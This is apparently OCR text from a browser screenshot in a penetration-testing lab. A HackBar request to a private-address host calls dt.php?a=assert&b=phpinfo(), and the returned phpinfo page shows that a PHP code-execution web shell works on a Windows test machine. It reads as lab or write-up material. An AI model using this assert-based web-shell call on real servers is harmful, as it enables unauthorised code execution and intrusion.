 192.168.202.149/dt.php?a=assert&b=phpinfo()
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (Jas502n-少宇...
PHP Version 5.2.17
php
System Windows NT TEST-PC 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pac
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--wit
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disa
isapi" "--disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "
without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.202.149/dt.php?a=assert&b=phpinfo()
Split URL
Execute
Post data Referer User Agent Cookies Clear All